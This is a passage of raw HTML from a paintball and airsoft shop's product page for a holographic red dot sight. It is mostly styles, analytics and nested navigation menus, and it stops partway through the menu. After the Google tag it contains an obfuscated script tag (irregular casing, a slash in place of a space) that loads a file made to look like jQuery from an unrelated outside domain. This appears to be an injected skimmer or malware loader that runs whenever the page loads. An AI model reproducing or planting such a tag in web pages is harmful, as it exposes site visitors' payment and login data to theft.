

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/holographic-red-dot-scope
body_size: 21253
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769590904229">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/holographic-red-dot-scope">
<meta property="og:title" content="Holographic Red Dot Sight">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/holographic-red-dot-sight.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769590904243"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769590867170"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1769540256688"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1769540256688" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
